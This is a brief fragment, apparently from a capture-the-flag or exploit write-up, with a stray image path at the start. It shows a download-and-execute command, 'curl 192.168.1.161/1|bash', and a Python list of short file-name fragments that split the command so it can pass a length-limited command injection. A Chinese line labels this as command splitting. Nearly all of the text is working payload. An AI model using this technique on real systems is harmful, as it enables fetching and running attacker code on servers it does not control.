 # curl 192.168.1.161/1|bash
list2=[
">bash",
">\|\\",
">\/\\",
">61\\",
">1\\",
">1.\\",
">8.\\",
">16\\",
">2.\\",
">19\\",
">\ \\",
">rl\\",
">cu\\"
]
拆分命令curl 192.168.1.161|bash